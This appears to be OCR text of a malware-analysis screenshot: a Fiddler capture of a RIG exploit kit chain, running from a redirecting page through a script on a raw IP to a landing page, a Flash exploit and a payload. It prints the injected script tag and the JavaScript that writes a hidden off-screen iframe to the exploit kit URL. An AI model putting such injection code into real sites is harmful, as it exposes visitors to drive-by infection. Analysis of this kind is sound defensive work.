 Host URL Body Comments
www.casinoplayerall.online /?idaffiliation= 7,785 Redirector
131.72.136.46 /css/style.php 348 Redirector
sa.yachtpulse.com /?zniKfrGUKBnNC4Q=l3SKfPrf... 22,997 RIG EK Landing
sa.yachtpulse.com /index.php?zniKfrGUKBnNC4Q... 24,618 RIG EK Flash exploit
sa.yachtpulse.com /index.php?zniKfrGUKBnNC4Q... 608,768 Payload
Fiddler Session #46 - http://www.casinoplayerall.online/?idaffiliation= .
Request Response Properties
Cookies Raw JSON XML
Headers TextView SyntaxView ImageView HexView WebView Auth Caching
<script type="text/javascript" src="./img/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="http://131.72.136.46/css/style.php"></script>
<script type="text/javascript" src="./img/bootstrap.min.js"></script>
JS Fiddler Session #47 - http://131.72.136.46/css/style.php
Request Response Properties
Cookies Raw JSON XML
Headers TextView SyntaxView ImageView HexView WebView Auth Caching
var iframe = "<iframe src=\"http://sa.YACHTPULSE.COM/?zniKfrGUKBnNC4Q=l3SKfPrfJxzFGMSUb-
nJDa9BMEXCRQLPh4SGhKrXCJ-
ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7ZPGEuJti132muJFJ
MshxETT4WMFnu4UWINE5ltAyK3KBKqE\" width=\"468\" height=\"60\" style=\"position:absolute;left:-10000px;
\"></iframe>";
document.write(iframe);
0:0 0/348 Find... (press Ctrl+Enter to highlight all) View in Notepad ...